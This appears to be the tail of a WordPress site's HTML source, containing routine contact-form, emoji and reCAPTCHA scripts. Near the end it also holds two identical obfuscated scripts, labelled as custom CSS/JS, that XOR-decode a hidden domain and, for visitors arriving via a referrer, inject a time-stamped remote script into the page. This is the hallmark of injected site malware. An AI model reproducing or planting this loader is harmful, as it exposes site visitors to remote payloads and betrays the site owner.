<script type="text/javascript" src="http://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.cobbauge.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="sage/js-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"http://www.cobbauge.eu/wp-content/themes/cobbauge"};
//# sourceURL=sage%2Fjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cobbauge.eu/wp-content/themes/cobbauge/dist/scripts/main-9fed504731.js" id="sage/js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cobbauge.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cobbauge.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f2a68a) {
    
    var _da2eee = Date.now();
    var _2013e8 = 1000;
    _da2eee = _da2eee / _2013e8;
    _da2eee = Math.floor(_da2eee);

    var _9e0586 = 600;
    _da2eee -= _da2eee % _9e0586;
    _da2eee = _da2eee.toString(16);

    var _6fc65d = _f2a68a.referrer;

    if (!_6fc65d) return;

    var _a532a3 = [53431, 53426, 53421, 53438, 53439, 53434, 53416, 53427, 53433, 53428, 53434, 53417, 53439, 53424, 53426, 53423, 53493, 53426, 53429, 53437, 53428];

    _a532a3 = _a532a3.map(function(_515cb6){
        return _515cb6 ^ 53467;
    });

    var _f62312 = "cfbe1ee16265de240c453990ebd47e17";
    
    _a532a3 = String.fromCharCode(..._a532a3);

    var _c4c22e = "https://";
    var _170910 = "/";
    var _840a4e = "track-";

    var _c7aab0 = ".js";

    var _dd3c2e = _f2a68a.createElement("script");
    _dd3c2e.type = "text/javascript";
    _dd3c2e.async = true;
    _dd3c2e.src = _c4c22e + _a532a3 + _170910 + _840a4e + _da2eee + _c7aab0;

    _f2a68a.getElementsByTagName("head")[0].appendChild(_dd3c2e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_f2a68a) {
    
    var _da2eee = Date.now();
    var _2013e8 = 1000;
    _da2eee = _da2eee / _2013e8;
    _da2eee = Math.floor(_da2eee);

    var _9e0586 = 600;
    _da2eee -= _da2eee % _9e0586;
    _da2eee = _da2eee.toString(16);

    var _6fc65d = _f2a68a.referrer;

    if (!_6fc65d) return;

    var _a532a3 = [53431, 53426, 53421, 53438, 53439, 53434, 53416, 53427, 53433, 53428, 53434, 53417, 53439, 53424, 53426, 53423, 53493, 53426, 53429, 53437, 53428];

    _a532a3 = _a532a3.map(function(_515cb6){
        return _515cb6 ^ 53467;
    });

    var _f62312 = "cfbe1ee16265de240c453990ebd47e17";
    
    _a532a3 = String.fromCharCode(..._a532a3);

    var _c4c22e = "https://";
    var _170910 = "/";
    var _840a4e = "track-";

    var _c7aab0 = ".js";

    var _dd3c2e = _f2a68a.createElement("script");
    _dd3c2e.type = "text/javascript";
    _dd3c2e.async = true;
    _dd3c2e.src = _c4c22e + _a532a3 + _170910 + _840a4e + _da2eee + _c7aab0;

    _f2a68a.getElementsByTagName("head")[0].appendChild(_dd3c2e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4d8c9d0e420be728dd6b89d53c726487 --><!-- end Simple Custom CSS and JS -->
	    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
  </body>
</html>
